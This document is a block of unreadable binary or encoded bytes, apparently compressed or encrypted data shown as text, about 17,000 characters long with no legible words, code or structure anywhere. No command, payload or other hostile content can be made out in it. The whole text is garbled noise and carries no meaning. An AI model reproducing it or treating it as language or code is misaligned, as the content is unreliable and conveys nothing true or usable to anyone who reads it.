3��Dh��6������դ�	�U���+�o�����ZR�D��H/@��>��%�8C�4�����wM�,�:��������B!�O��t���>sއ�]�w���5Om�s��A��z�ԑl��nj1U���d�d�ݥ=`��leh�Ro�O����S��+P����z��]ms���nsO�����F$PƁ�g�O��ȋ�K?��`���6�CN�p���fM$��&���V'��Z���"���צ��	�2}���'n���6�Vp���-U���.��@)�U�������q��k1>�q�[8���VnF�w)R��4 �1�4�R��ԝ�X�	{\8�_l�P;H-�,��0�~�IjB��W�� ֕�����`����@
k�G7Ȉ� 4X��e�P��o0%���Ȱ@��1�u��M|����l�C�Dl˳y��w_�P�( }HbqGU���<�N6|4�H�Ň\}jK�8S~�s:V13/�2(�u���F��w�y�b$�W��fҮ���"�1��|eb6��)<������F���ԧ�,�g�Y͡�ԍ|����dԹ+�o���:��I�i�ڍ��v�bɚSC�]L�\���<P؞�;ieH� �� j�O����O��Z�Wk5}FL�^�!�K��MJ�$���ao�*�
;�ET
����GC6o ���v���ƾ�6�9�2zE��XjԼ�A+��*+�6_u���|:ǰ/)��OV#�+XMX��q��G�o������� PN�Р�a=�+"����,�k.Q�=�r�� :������l2�b�a���9�	;�������������qԎ�aT�3U)kh��<jh�*-��(׮�H]]�W�Y��:Af6�>�j=�!d-�ؕjT�3 �Vp^����A�'q:�Q� �v��	w8ӑ[�M�A����qK�v��r��ʄ�F��%�cJ!�����b����p۩�t�,�&,����v��O�-�=���ur����0�M�z�.q��c�S[�W;�]'iU@����ʂct���'H9��d��=�ȱ>���A����;{����NS �DV�74>U�����*f��$X��x2.���Л����_퇎����Y����˅����K��LU؄ �}���Ј�T����1P���A�w�����<����4-��o�ځ ���iK�&��Ǚw��W�Ž�jrx���{������ɓk���X��te�e6.�N5�+�mx��?�h�d�w1����1�
|�e(_���?�<~���%>����׏y!��o����w����A⹬䏮`"7e:�3�J?b1Ė�@繋]�u����G/���9A�� ]K +t�g�֛M��y4`=JM�K(�ʢU�e_;��b%�0�{�AB!�z	��F �f�U�n$q�@f����K�Yw{Mϳ��el�͹��w7��Z�{��4b���N$�q䕦���߃1\N _�f����Z����-+�Eɇ��-�s˥+����那5Ic���Oz?d5�=�Cn�·�x��]e���B+oW�J�����K�˼/o�~�X�T��T'AK�LHم���r9�X��B@��n-xwĘ����{A�\�A�b˃M�^��m�nʋo�ȭ���uYxƳ9�]-Z�~spB264�`��dg�1Fum����a�k��Vj(� }��7��E��x($X�l6i^_�9 ~!�Jq���/a�_>���I��Ͱ)��D������o)bMa���[�/�ȹ���V�r��à{���Y�K�r�(K#���m�坒����sW��r�a:�|6�wy�	/��<��C(Z���p�:��-�ƒ^����3V)��a�Vrv$u�Vj��'ͦғ��:ڄv?�r��Oa�M%T{�J��9.�!���(���	�|�F�ӟ�}ĪA��'w@�4�q�rõ�(5�sÝp���TM�+F@z�g2u��d,����V,t�c����0�Ȝ�;L[���U���|�]m��H�p�h����g��������k��2�4'�'��]�2�';"`�e��9���	5f:���2��F�?I
���Rvu}{3�ß��db<�5���"[x���}�T?)��t����:�GF3�Yh�/M�>�.�XG-��)��:���O��)m��6���ޤ)�}+��Dۥ�20W���a{���Ũ�j��{�����~�����]a�FǇ�h�����
��߽eS���w�^�9h�C���
�0��^<�x��_ZB"�+�9o�Gi�U�E��j?ܒ͵�:�SAH�x/؊�>���q�4A[�C��8�q����CJl
E>�S u�5�uQGgF���SJ$�P�8���7su}x$�*h�O�B�oYk�s��3���b%��)�I�:�0r��|!ެ���\&Y��������6�t
�W$s;{Tӝyxy�|R�Wbd��7��k����)%>���~YN�E���?�2�\���<>D'Q8��PC��p�:�uF�h��]��hE���~��K.������ćq�X��nW��dZ��@�*P�3Sk����w�xM4�k�S;�|��2/�E�o�^"�Ҥ�����Z����)��t-p�eL��[*�8}����h�*�2��F���T`��XI�I��ߢ�L4А+%"fU!YВLWI�%�'o<
�'��l����?�a~��AF��_�X�R��"Ǌ"�@���N�OJ�o�@�$wwo.� HCG�*�n�K�+�)�,�t��E��ۛ���ޓ�_nj݆�c�T5M[۰���Fy�isl������CK\���(�h�m�_�\;�@vZ�Ǜ$���[�(9��h�x.hWНP��]�l�F5���ϓ���3@I$]�u�j�r9>�'.��[���iꗏ�ܻσVTr������=�ʦ��4lTGL\s��.-��[�):��e��L�QaaŐ�PY�~"�*�	��?��w��du����J���|�1zhXN�D����9���?�g�2Y>�!��]RH�Eh��{n8Ԁ��/�Խ=F�KCQl��_Z�lo��wgkb$N��óW�����)ĦX�����[�-,�2=|I�da�xr�mճ�(^�X�h����;�^9K�>�j��\.���8h� BčS5I�k��5�Z� raW�T �J~�=����;�~��zq�N
�I��9ŭ�'g<��M
U��"c	��"�O_���WM��8�0�6؏7�|��a���F�𢝇II�mE|�l��ypC��Wb�J�ס/�]�e<��䢗0(��;�I#�ܹ�(�e���됭��D���(P����BÜB<L�[�4���]3�6�	���xG�ᲆVǥ9͜3㗏@����]ũ̒@��X�ʷ���4J���F9E��J��\�I��t�n�Z̥j��:����54��t	�qH��ѹ��S�g���'�~���87�v��,8Ǫ�A���n��_4w��,�c�����+�d�M4vJ��B51��<��5|U�J}@9��d�f�7�H���!~n��=�3Z�١.T"�H��i>��> �%E��x�pYlM�HY���{�c]i�n�*'�鍺.�I~!���(���h�uX���_?��M�jG���d�i#b��&	��� �eܸ?�8�/��A�#�;�rH�M�7���=�'�������*˶����[�W�U}6��'j����j̼Q���CJ�zǩ��?�\ђs�|��=���{<:@�?�mЖ�+:��w~[9b���M����o��1�|J{U<�!8
mg畏7Z}��AYW�"����ޘt����֮�����~!P��_h$�:%IbnJTEZ�<��Z~�`̔@&�_�������Cm_�p����T�ZV)PH(z��{����)D+�A�w������S����*g�f=�d=��Wص��x�f�e�֘>��sM������:�Kh=�pː�Y����B��D-�qG�� a.d	�CumD�'I����@P��4�����k��'�'3~4]�O+.O1[��0@hǀۓ4JL��*/�YqA�<<_s���d{7��H�w��iW�f��k@��Tx
0�9(���4fu�R��J���5�#�5K��(�4��ɣ�}pW��	�mU�������wF$/S���s/c���a!���`Ȗ>��)��� ;��0INu.�_%!�)"��������òwx�IOr�x8�@DB��6��A��J����ۤ�'�N8Y"|�SfzD2�4v9�D��YW�@h�g"���-�K��ҬM�*�T�nc��֖S�-֍��9�-	1>�!��:H�r��H�Fl�5������<Lɰ��T�����+�h=�}�H!�쾨U3�ږ�ڤ.�X�:�B4�����~�D�/#B.P>?ni�@=h� "���'s��ik]Օ�wO����C�'v�+"��¡,��4�o���@٦	Y�gt��	�xY2*(3T���5h7�1m]��[A+f��h�<31Q�?��2�?��:�����\so��7P� @�V��,�����,@�Z�P�l� S� �E���=,Ό��x��lÿa0�}�����
��':k�`����{�_��J��%�߀#�[EU��z���Sp�3	���<�7�C�CZ�~!K�w���k+*s?�N�Tf&����/�%-6��7��H���f��<�����_l�~�=�p�5k�ȁ�O��ң�8eL�HEs
ڜ��y���#}�+��M�m��^��(j#���o54��7��8�U�������7������)�*:'bcI�!����`�n���(�\l�:�.蚟�&d��B��������y��OO���m���DpRgZ�	�5�:������!�Nc���;�X�e=S��N���m�z�w�w�vO*��}o8�vJ��Iz�V�*�ev�(�6lX����uDM&7��6��=��ϴ,�ߎwG��W�8�b'hۨ3H�s��X�C�f�b=r����pi�7XQ�Ndt"�(��x>���o�tB���,	Q*��5.�1F������3P�����V��U؃ǆ�v�����X���zpbp�v�{%4��rrw�yG7h_�"�����6�:��\a�����ShZ�7�� �F��L���f�]����҅�~/�����e�_�OcjG��N�����|��õz�%2�q�}�hL���6��O��$�+�YtV0z�2��L�9���VA�upqS1%}�۠J��K���a�@CI����.�$�ʄ	�`�T��'CB��Q���4܉�Y�sd:C�%�����r�W�d���H�KbJ�s�R��*�$�UK;�bn��5!�c������gNɦ�s�+޴]��d]�1
������>5�D���l�X�����,?�r?X�0s�ť=�
�Bk�Em�"L�p� l��,zQ�!��\����*	�r��~� ��c�ƭ,�,~����f���)-�����#ÁsUu<!�]��<��2�f}�:�e�[߅���m����u��R�RO�Lt�+��V��K����Y�䔷���Jגi�����k�Tk-Y���3����E���ޟ��V�I���C�I9��F��}J\V�V�	�����je!��&"��?�zs�a#�qe����9���	Ƞ��
+��Y)!?��&B���<��k}���PM�8��Lu^{/���MJ��J*�W�������E�N�� �@^��d��/T����-l$@�L�"�=l�+���R��!)�����|��
 >�:�2	��>fq��=+�D���bp�jX�����(��ys��/o�<΂-�j]P�W��d�8W�`��͹���-_ �Kc&��,�]'&�b��C��4�'CCD8�""Dq���!�� +�����l�g�%�n�>2���D�߿��s��Q��E����7��J��8L�/#���������1�څ���k(6�f��)�p�\^�7�Vp�2:��;YlU ��%�X�a9��s�ŀ���99��ImI1ݍΗT�<w��*H	��2#6Q!S�V��Q��p�U<��GQ��+����M�B��:���^����V߷3Z�5]?A�d:�:�D�_Ӱ�i���;���:����Do�B�9���(���)M�e���6�M7�^�jS�i���cn� G��\0� �m�U	�����;�ʈ�y�	�4��l|�	�0N����M1�O>� ��Wh��:�C��5{+N�q���L����\t� �������<�eD�7f�!X�A�q�0˚UasuCCc�w6�+?�?�
�r �oP��O?4a�-Ep������`0��C�G� ��,QZ�k^ gwdX�c+�±?`8i, ��>���x�J5>�t�U�����Dɭk<x��N���`��ϯ�t�R-�M�eR���]V�&l/C�t��ֈ�b��pɐ]�����C%?�������pO^�_�͉w�/�c#&9 D�� S��Э��@�u��H��x�AOӜ��!�a���� �z<,����;hO�L��{�Q?�-U��z��%��|]���y�{�	����*�	([oV�����d.�g#�P��<&qy��w�#��k��DNrU�H��h�F{�-j�W�fK�Z��CЭuUa���>fN_�+�i�����CrG�
ҁ8��;TS�m��;���J�B����`�[���䁍n�������x�+CB���� 
�d;e���Mj(B��"�>j�j�7h�t`��r��һ����-�jl�-!�T4�\�$���+��_�b��4��%��g��8��Q&�zhb���U����\-w�@q |���~{�+��a�=��2�d�7r�A��%����k�4w�ȥ�1	��Q#R��/�o�B��Ɠʢ��S�2�J��UH�x��1n�v�'�:V욃G�^��/) Ԙ'WC������qeaq��L���.��	�X����oK��-��i'�q&B�2�sM���N�C��ƞs��e��'�8�^�#���O=mAJ�<��y��B�}�V~��}����Xz(��S�	,v���*�_�VM���� }�yV'Yu
8mR��Gc��
�l��gi��G�9{;�+g01��5��MQ�_-��Bb"E�]�������ϕ�h6Z)�r
�����{����r���!3��ɑ�T�Y�38��MIbC�-�H��x��Iv,1�g-�u��E&�i� ����� �pI�����b�)+7��ܾo�x����v��z�<*�:�'�� �y���A{S�	�걹�S�-�R4�E��0�2��`��dNC��xϹ ~_n�0�'ʻ%�.p�3���N~^<E��������̧�I̪�G�����y����wc�0h8]'P�T�^����Nv�e������T�K�p��3"��J�
��VJd�?��z�6�-&���u~���l���)_�ɇ�^�JOG��Zf���n�V�s	��? �f쨪�1��e��e�єv��y	'�k%!��NU�����Џ�0�No��V�z?�}�}���L����������ie	�)::<6�A�S�
GD� ���wAC�_�G�tx���&��s(�=�GL &S�6!r��2�E��Wd�4z�����L�1���#����,���N���zz����=���B�6�e�4O�w�5���qW{����N��(�#��ܿ�8!ű�h25������|�@�EO�x �"C����y�����ù�L�፵yl��q\A�4�ڷ}Z��eG/��Q	�ݱ��4��*�(������*��ܸ�E� �II�g��w>jUxA�����yP�R�Q�8Կ�k��|�5N$�F��u2WG���w�� �"��r��'��X+^#Z��<)���%$�7^��˃��ZOގ���Bݽ�0^fW�Z5yb��gP��
�A�
Q��7��Z�s=��^�▽"|�F��t�G�:d���5'��
e��<nx��Z@مP�ۀ�&��<s�c��йyIJ�u�:���P�X�YQ�ۋꠥ��j��Q��蟜MA<�$�D�;-���|"+�uόc���z����Q7py�5� �('���#͵7S�v�l�Z�kE;}n{�tƪ���
�3n��w@yj B7��
���њ�llv���"^Ry���Y��&�@І�p�_Ǉ�jϲ��ֆ�fQ��ޙ,�Mg�r���Zc����̲�*-�UY�p���%�,�Q�Ɛyo�&��� _�R'�s����	"x�N�HT����eF�s�ñ#2Y�%���#�%�F�@zr����u�򏼍f�"�5~3��8���ه���>�}�t�iڧ��U�%q�4ಪ�J\�lU	>&�da��?"8Ķ/�T��D"�F�XQ>��@�u@Ƞ�ܫ* PmF�(��=[T@���	<��RJ �zK���R�/~ A�����!�k>8N<J�®$!$2�^��A�����L��㮅�q6C/���F�,8!pVCu�f-���`�]P�FF�*ށ!qΟ�P��ϫj�rK�D-�(�2��kF�P���؂�7�̬��>^-�Η߆��� Z�;�
\���av�*��5޾��jr��jg�I�\�P����(��+��6��7s�!H$�xY��@Ѭ��Vqbm�<�����`��%�����b
�1`��Y1Z�*�sM�:R�AKx��C�Ƣ��ӯ�5A�ܧy��M2��9�W��V�	���A˒<W&�@�#�tW5
f�
���<�$8���ʥ�Ne������ ���+�e���-�/�1�\�	yN����Ւ�����@n�O߹J�ޚ�A�!h�����ڶGN��Dj�ҧ�C�V��AxS鮿*;n����ا��V<uvT�@+��v���1nx��AzW֣5�+u׼�&K�{�r;5������2<���b�U'h�`0���Y\0���蚛M���ʊv��������[kꟵ��$���x"
�ʂ�88څ����u�e�˫�Ya��u[��	�zW��ci&��&�hb�������>b��������gGα֜����"\Т�1�u:�-�t�A�]�.	�>?����ɒ,�z
�Hm�徳� �F��ᩫ��3٢�Б�U�<4��4 I�,H��<pjA��ܴh���W��0��pA��97l ���J�f`\��nIP4n?��1a������A0"��T���-�2-ל0�)C&]��T���i�-��2VZ��}�X�� BU�3(��>`ڟYQUl�T@d����&2�į/��P�ϫ�R�+ZWq`u��~
�XA�W�̂Ĝpx�煸ؐ �,�͖��*�+���jӌ�
�ڕoX3��w�<��a��H0�cpi��shH�+8�"c͉�y��Dy��O��HJ{��Gt��7.�-�����q:����3�e^��}�Af��RKdM ���y��Y�v�7gn0)�B�>�a�|��x�N0"�	XK�n"Ф ~哝�i�7��k���R��G���%�iǊ�E��!r�c߫�QхuD�<�@� �t�\���X{6k:�wQ/�I^��џ*: ���M5�g���#`]�T���
a�z}�����A�Al�۸���V?�����]}�҇Si���J��L�(TƐ�34 �wg���DZ0^%�Z�B\Y(Gm�1n�h���~�cRh6�a�-^�afi�^���\��<���,��c M��dJ�g:wV ���~�p���S�۩��:W߾:[��f�I�$���ۇ�-6�������ɛ���7�T��d{;LHd�K9�[��wA7`G=��{��4�����8��հ%eY�"X���2zs�tب���.�]=��vܤz��d��������a�Ī"�3R1��9������Ϙ]	+MQ+a�H6�{�%���e��g�8v��[��s�����W��2$j���)��Jzۨ�s%Z���=��}�l
+1q͇��h��t��	�'zWO�Q���O�,�$�ͯ���ao����|��E�'�&�tî�e�^1f��l��O���*g�d��e#�ǆ���{��_�8�)���A����0a�\�ff���)n�/��V�f#�5�Gp�$94�����/�Yԑ�����Y��9�F>��dwpq ۔��"nNC��"�9����7��N�N��Cxx�~4�ԫ2��!�)6r+���*Dȑ�+�m���_�y�Q>�6���+�,h����y�1Ӎ�#!�MT���b޾K�: �<��|Lpk��� ��8W����?����83�F�������?#0@d�&�2>�-(�9T�@�����.^ଃ � �#C2B����,��Q�
aH���52����X�[PN�����q����b���02�6]�u�AB7+�G&Lj�X=��1��e����?7As1���H,�Dp[�v�+�L�_�6�y(������/���^J�`>�qH�<E�h�_�g�!��(�����)�{B�4��� �̃�p������4[��ͱU��5f	���KoP�yF+�qi��j��z������+�-�W�
�=)*%��J����>���.Ī�	 v��� @�ؙE���57ݜʶ�ۣ��j�+�w~ߩ��Cr9R�q�a���u=�����3:s��LO�0�+Z	�6	#����q�\"K䶖Ѷ��8�Q )OE��s���q�㝻�O�1�k6uDfw��3�m`v�LA���g0�S.�I�1���3�s�Z�g�� ��Y�O+ǖ�{,�eL�2�8��;�+��a��V��U���@�j���ST�R���W��o�u��B|�r��g=��|}hsZ�.庳���m�B�F+ݸM�۠��9�N�U}@������K��*��Ү���Ḫ�H�*�9w�O�z9� �F�}f
N��dX����I�|���q#A�9p�$"�݀�V�ŭ��@o�����)Z�Qd��J!���R5���c�dfʰےo.kW�9$e�;����pDCdߡ�Ou'bi�ǻgq����.,�D��.�H������0|!rJ�C4�=iƀ�?�F��`՝֗�H���߱�>~!����u�?�\���"��kz��ш��kc��m��A�NL(�X��^�_~f#YQ�3�t7��i $*�%|~@{�x�uq�e�f�Ɉ�Խz�B��붻��
�4bl�-Ԓ58�1J9�
���=댿PJ+
Vv矴��nLg�	�c��~c��V&�n��˚��E3�1���g�S�7�M����Pc��;����=c��R��V�����g�k�i}�0�"��~�ڦ�x����.��`���P��.�$�����k��ʞN�zB#���=�$��+D�`�5y�N��e����	f��馃���j�!e:��3�\K�%v���PO�8}�1�M��3`J@:6
�%B���߃|��|܂��u��r�bE�r&/^���/ ٱ�ʬh��@E�E�Z�� K�T᪸5����[��p4�`�
�aS<&v|��^"'Z\���s�	��bXȄ{16se��m寏
��v��~{@��[�'�&1��[ܡZ!��Q���ڐ<E����_j��:*j���lV�0@��*�-Id��/���>���7)\�;NT&�:]��Z������:vB��e�ګ������#9AA ˼٦5N?�M��H���K�F�^~g�!�lA����������p����/�
�*�eE��?�iƿ"L�=8�h�ؑ`Z�����ͼhx[/�X�ǱEB�����ۄ�?#6J�{,9bԱ}�oۆI��lb�ݻ�����}|���*KE�JaV �C�T	���-D�Pe1?1E����zZD��.c���v���EN�����p�� ",�Ri��޷����Y��\�(I����Z�Q�@.l�Y?�{�J4��X*�OTd˟�I���	| ��@�K�Β��)b�aq��1��2�����om�h�j��{{�R�bW\�i��ر�� ��A�M���� ���G.h�!m�������.�߫�7�%���[�ݵ���@{ u�)��?�o�0���y��C0��V �I��ҁV6%�5}��t��WM/s�z��k0x��A~�4Қ�!���y!lj=���r gԡr5D��aA�1�z�vj_�)�w�N$���J?ź|�*MN���Y>����. 4�1�� ��w.!r�y�0���� QG~24q�̈r��3R���V��.�LM�݂���c��E�1�"���oq���ϰ�	*HHԔ��5��.EN��3i̧�ݽOj�KO)%;�pN3;�:nqe*�ņn8��Tc��KRMܨ˻�\&���Q��#���S\rbH.
!�X���je�@�zX�-�>�)y�4ɒ.�6;1�*,+�0���Y�K�:�nY����qu��O�g(���a��O���W��K����bB��_��:��R]).����{�/}����1!�Q�H:������\'X��Z�A�H E�ul��o�W�.�0��1u�6M�k&a3�ؕt��Y���<�^�A|�Av����Z�*J�f���:pI� 7��f�����^�.�1P�_��,�`,ƒ�N��~�E�|�i�
����ΐ�:IȂ|z���w���(]��T·$l�w������b@��?k
Ō,(�}��ec$��� ��uR�����\������#��ߋE�R�Y��ZlƄ����ے�=��}�C��5��?���̄Fٵ0h��_d�r!��N��p�.�B�Z��ZK�^��"��,\�ӎlg�UX�d�q[G�|�&m"i�4�f�nx�5�I��:#?��PjRs#}u�\G-�C�q�����U[��mo8n�gl��3����A�T3~��A�MG蛯�iC��*y���w/
�+����V׋���W�!V�LڗA�. �Cэ�!ow}a:�W
���߱��٧���wN���!n�b|F�6�8�r����=ԍ��U���H��?g�c$J3��\L�&�tʱv�:tp��"�� �&/n;ߞ��G�̒���P�BQ�fHy<At|{��'+:��}����Do�5�x,|P���s(����1�K���BvƝ~o|KX�F=��&�tJaT�L���z��o�w��b�Yb���$�0j�a_n	��"a�6�+}i$ԒS�r㮾2�|�7,�+c� ������W���xߐ 8�/�&�]gG'0���>`��j�(�����w4��Q�S&�rԱ^����2�9tBɦQ��c��[=xn3��Ԏ3����fbQ$x�N��Y2�>\��ik�̛9I',vA�� ��r�����p�R^b��Q�H��t	`t3��g�-�9�0����� ��w��8o����3V�s��ȩ��\�(r�4�Z�,�t3~�`X�z����a�<��(Yj�E0������BYuF�L�L`�Х��w(ZHqa�k)����L�Gt�Ȃ��E�]..���Y~������b@�y��$Nv���7o,H<9ܛ���j!�ࠗ1��X/v"�%(7���g;">ߵ�N\_WJ�l��UֿD� {�F�۽�ň��vM��Ы�V�ld����c�S;�[�0�N	��z�1���~�W/%����?�����	�1ou���UH
x�!	<N�
L�)xHþq/��
�p&Oo�at�qt>�A�P��)���S�K�CH��ht*�m�`F�h�9�I(d�OMz�m�c���T�(OU!�Qɭ`u m��9�J#�ޔ�K�SMn������n{x���XWM����o�I��!^�خiQ�lQ�+&�Ҏu���x���_[���\������b�և�˽�v
 ��6.��n/t2�����|j�,	Ӕ��F�_.�Bꬼڎ��HH"��L�ND�FMR��S�54C�@.�y�G��)��뒗;~��)�(��}<^9�&1+Ȇ��|.깷��i�����P�����a��IK�A;�ʴ�E� X�3�^䊋�����Xh�8ވ �����S� �`LP�[e['u��S�>��w����_c$�|㜡���Z���"�}c��D4w��6wL�z�P���m�+��'C��ؑ�b�LH����L��h�	��\/��9N����Ye�{�2�X��ԤV2i��oVN��[�9`�f��!>���.,�sv-�>.Z]ȑR�������2iY9�1�/)�n����ݧ��~���ӮIgt`~5Sw&<���Q,�e턏��r���r����&��a��P6�Z�JLq�Z�Z*��_�%�6��� �n9�ĵ񈯾����
�@!�p��Q���B�[Ŧ������5�v!^���͹��~����ƛVR��P�QcK�h�e9�&�t� ��%a�H��O�9�-�Jw�[�ʿ)�Q�@Tt�qG����K�x|)�3;���,\�Qͱ܋sMҺ��@�J�	R+�Bu�zȱZ�<a�$]I�.L%�*8�<Љ)��
�B/L=�����$�����$P�e���ʻ ,o d�̗,��r=���A�/���lx���Y�#9�q3YF�U>��գ��)uF?�V�;�,����\A
d��M�?��E���੸F��n���&>P��T����qǗ	�7~ρ��=0��u6�ڤ�H!�0�"�G�T[�w�S���6(AoA����	v`��/J�0�zC�\�$T&	�0�YH�;�`�W���(G�H�G�K�	Lsd�!|uD�	��7D$at�Z|7�N�t�!�TP#ګ卢��Jb�k q���b9`���k
��V v��l6�;��D�*@u�vHj�w>�5=��z7�v�%R���fO�0X���kNm3F�t���:�QsNcܚo|7�aY��Xs�Z����KM4vĶèfU{��w@�v��Cr�΢�7"#���IP�ؕ�pk�u�+�b�C#֥����^S����sV�?���k��3&q��j��G���?+�niI�M��5pD�v4@��������գˣL}�g�.��!0u_ �,����+Uh�4&ئn�]�,ۻ�} "҉��:���j��b�J5�	��)u<�>�]>T�L�C���2�҇-�&oZ~�oFf��*;8ъ��b�0���{���(��h0��9��z��Fg�Np���6���_�!��q����c�8e<���BO[�s�ĵ����-���O��>��?��cw�H�[���(�kG8�.�Yu��O/\�6q�k��1^�?�V�k�=��q�F���ۨī�(�G�.8�ۅ&�n���������\o����A���
�dL��Y<��\k�Zn׹`��$A"�:�Nl�x<�@��D�$�	�����`׺�	EX��lA�wXW٥�.���`}"�;����U2�2;���r��4��KҨ2v�+��P[r���+��q������0h��ˤ���(�X��,�t�:���j��M�Q����U��f���_<v��"��;z�n��O���U���
�ߥ�&Ѧ�����	FgG�ՀU�X�[�$�����\w�<}uv��m������y��'���b��z��b���"��2'�^-A���ys|K��[�r��U� ݩ~�,��^�Z�d�!�n�*�2�V�2t�E <=��}[-F��������p@�h�$@aU-2�Z���i-h������&���H+Q�ud5�sE�B��x"�m|���Iu;�z+c$E�$����CQb�בA/PW\� �W5+&m[$j1*!;[u�u4���j�wN�q�:�X� �����>���� Nao:$ۅ\|wtBSk:Z�<�}\)�\��(����?>�	\��+���1y�:�W�s�VۣҮ���BICL��Y��+{�̀eB"00�0ȏ���r��(�r���/�"pjM��	N�MiG��4�������BuG�Q7O4�<�����ͿټZ-i!t��\8=��(�ޯ���X�c�N�N��x�Tv�?���g���2�������3����c�o�>���~��R�`jn< ߚ� ���3����r3]��s/��>Fl^�<�I��N�Z��ժ�k�K
����k�y�?�6o��-nd�t�p5,0���"(��a�6nD+v�\	���jG�����e��W79�,�(�)��^ȉ�8��7U��8�:>�B`"��<L^	"Mc����&�\h6FjQ�'��-��p�9�N�h�'�V`m7N[0��ak���(I�!"��N��X�AjĪ�	�d(M�_��)@b3�1[�Z/8�Ϝ �7�Z}�aJ�WRa�O�&LҠ�o�-�m-r7�|o��q�Ǯ��e�*CӢc� o*~c*���wy+��x��SYE�շ��eem5�
���H��n�nKa��eq1ѥ�JEBq�X/ɕX����0�6��]s5y}���^q�ؓ
�d�	1���ԑ'P��մ���hW�s!�m�<"=���&���D��v)��>�c��m����*؈?��C���+)y��JP�ң�|�v��Q ���n��ֶ�dB|�,��J1h� ����u{��J��}���`��'�%�����[kn�;���Za��E�7 ÷w$�X�I�V���<B�o��`?;��<�IKN���,<�q�4��� ��gW��.!������V-r��������I߷,,��ւ���M����
������b��q}&
6;�ŨB1Q�������e������b� ���쫠��3��>dBJmi��������He�`l2�{uު���1�a�Le�� ��������)���+T!�{g�T�۳�H�?��"��l=x��؅U:�x������,�q%���}��L��
e>w{u��7(\��߳�7������.���*7^�������l+��
v1�ѷwԌ�~��\I�@�z��xc�[�f!�|pC�%��˪h�d��6�������RK������@�ꎧ���G<�]h�V�PP(�@0�����a��Ĩ�-,'��)�:�9~���N&͝�R���� ʇ�U/P�������D0�2C4�y��M{��łlF�|��e���u�.�j���x�<)����1"Κʽ$ҿ	�����W@'a�Iz�k*�=&��W@�Y�}�z��߀�R�ł��i�5}#~��!���*�)�7@�Bz���e���Ի %C�8뎪ҿ�8���-������۟�F�Nn����#�t�ZPa�έ�(�8e�>mZ#k���^b�O����.��T�$���c���e�!O����]Sl�{KN5[�q�Du��QW��z���d��3?����Z�"��j��R���#�e}�RC4��U��~>���C>�<4:��D �`���"��ۑ�D�)�[я$�³�b���ۑ ]ʑ>VL0wem��X^|(l�������܉��0cN���Wp�u*BՊ�������;��F9~�ꜟ��KQ�Nj�x[��t_|��R}�:9�0�(�G��jCu��P����Đ�O.���!�'�,�k9�v������.�(�x������c��lԍ�A����rD�35
�S~ 6�HaX�r����)���7`�&�8-�kq�ou1��`�q�.��ǰ���v!�)Ew�GT�3��L�W�*�-U��3�( �I�co�����L�ڮ�ɘ�����4(qE���\dTX��U{�M���s9+������q��ӶƟi�t��9�{,�V�=�	1����P�9viX�:ĭC�T8��ѣ��{�s~��;�t�Go��L����RAF��Z���YUb5�y�s^��E��E��v�'���=�5,Z�-�E��Kݽi&~�_�u5-��Tj7�Gf�HD�˙�s
��:���]72m��.���1�]�Jz�_>Δ ���-0�iW<���h�z��y0��9|����h%�	׫B52��#ڙ�g��k�u��ˊw>z�_�K�`E�O�Ʒ�����Ln t潝@�G肓,
�o 3�&
�"IĚW�AN�w�&9��1�Dy'�т�E��.�L蜾��xDZh���`�v��FMi��lP����a��h+�dȵ�UfF�NG�&�H�xnZT���tKt��e������Ƚ����~�X���W��f?��]�����`y�db�Ȯ�p���륥���9�Ռ\Z�T -�/��A[��� ���o�@��"��ݵ��ƘA���{`��rh�s,��IJ$O�YA�]bַӳ�f�80Gs"0� �,��gK�~p���!��!G�
�'n2<�@3ɇ)��R�У�:�Dӹ�y�?��px��Q���wA�3��n�HP�{�d�
YQt���Icl7��	�L��b|KM<&����:; �)�����W�������pKǗo��[|�����P?�Q�[�O�l"�R����K*��t`v��Š'Xlw�E��K�}�7dǤ
�J�G��D~�&����v��x��<�[��F�o����ġ�:ި,���+���H�_��R���܎��~�1G��G�|{l�y�ʍr?�?����u��m����o�IX�敮�6� �GVшCY��(�b:���y��ӽzͫ�Q#:g�J�^ Y|w���%o"�X�!o�@sUq������6"����E(ݙ�Z�}e���D°��o��W��\�9�.�ܽ���{:�Lny��b� ��.�Hτ��6�X&�����{v����y�!��;�rz�S%\i'�5� ��a0�Ԥn��	��< /��+�`�7R1$�.���Bq�>�)f����"2��9���+R,��Ԧ�NT���F"Rdj�Jf�Tb,�x%�@��qD*d$qE2_(nƯ���3+�1��܌*CO��7�	Y��:��O���9�e��;����	&�pB~�D�"�9���j��*�oCJ�Ӗ(7���	����p%�i�� �&A�1�p��'�l��8'�nz�}�H���
j٭2N����] 2q�T���6�t;�>8�P�!E�A�&
��>2��N5X�(ʍI�YP>�8��(����p�z��5YF�`�@~ȶJ	5�L`�Jc!��:�e�hx�O��+��Cs��g8az��5���w�CA����T��)SY3��H�nMR�R��/Q>`O���d/mI�-Ɉ��!�����%?ԙ5�q,׵�G�?����.�����Y��ޜź�!YF5^>��u�6���N��(�I�?����SrG���I��î_)���Dx�"��t���0�#r��I���}�AY��Rޔ��^S#���ba(H��4��T(�p���~�ڠR�BR���^���n�5K\��[��F���D�������oKG�Y�2G�B���Q��W��9���
t�m: G+hw7pS��3L��?�*/�l���b�yC��{u߅��<<�Ŕ�m����5�b���4'����L��A&� �����cq�`{M�K��D����H(�9�>�Kq����2�8�N��+�D���(��ށD���+�Q����׍I{��$��6���Y962a8&�4�����2���d�6`�p���'FKvys�u��*u��|2��])#�����pW��p�Osn:���'����K�G�2L��Y�Æ��ۊ��y����_���J5["oۗ̚��\7�յ ��"�#ʼs�YQ{�'�?!�|�nį� ��lޝ�?��������`�b�L�|#�ğ��T� �r�X'띣����/�N�	���&8�2p55a����T>���_��Yd���Sl�DS���O�f�x���M�O�t�y����3�\ܘ{'�����*�����Da �:I��AC\�|r��u�T���6+�kv.�f�p8uy���@xr��E�P,�,v' �R���(��0V�E:;�5V�y��ϪjFj�B�2��K�F4��7�F�T���R�"��W�\��d�%D�!��fcژμ#���{;�2&��A���!� �7�-m�cT��&���DԮ�h��h҆V?Ȁ�� W���櫣U����K��0�a]���4��X�C�~�{q�p��W�r����S�'��T�xJSR[&z����Z����m�K�)n�*#�}�>��
RY'����������_��A	+t�~�~ܴ�fPR۝���ԯ������қh�!�'E��z}�j'��5&�/�?�� ���`@�+U%
��$�-
L?㲄ڢ��F���%�97�:u��8h�`ju��!o�,և=��|�}1ޫ+���N�&x�G���{�5p�DjO~,�8Q?��	�P\����x�R^�����PsM�9���n�f֏����jT4��bkZU	��,�!fBjȸj�^��v����3F�K�����5�5x���hC5�hj�&�g�{��(��;����o҆����9��l��qNB�$zJ��
�|�����+[�ts�l�J�(읜�q��
